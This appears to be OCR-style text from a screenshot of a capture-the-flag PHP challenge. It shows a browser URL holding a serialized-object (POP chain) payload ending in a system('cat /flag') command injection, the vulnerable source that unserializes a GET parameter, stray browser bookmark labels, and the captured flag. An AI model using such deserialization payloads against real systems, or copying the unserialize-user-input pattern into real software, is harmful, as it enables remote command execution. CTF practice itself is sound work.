 不安全 'f5PF7V":1:{s:7:"qrYNO02";O:6:"vWIktu":1:{s:7:"tQWMvMv";O:6:"feNG9L":1:{s:7:"Cp5xoqV";O:6:"bg0sSu":1:{s:7:"DudsH3P";i:0;}}}}}}}}}}}}}}}}}}}}}}&argv=system(%27cat%20/flag%27);//
应用 Google YouTube github Docker Hub 老吞 (laotun) - 码... 云班课 - 我的班课 国家开发银行生源... web工具 平台 学习 壁纸 工具 开发辅助工具 总和 摸鱼 SQL注入之判断数...
<?php
include "class.php";
//class.php.txt
highlight_file(__FILE__);
$a = $_GET['pop'];
$b = $_GET['argv'];
$class = unserialize($a);
$class->ERELmS($b);
flag{e9d6756e-4562-4de1-9931-f82a8cb7bbfb}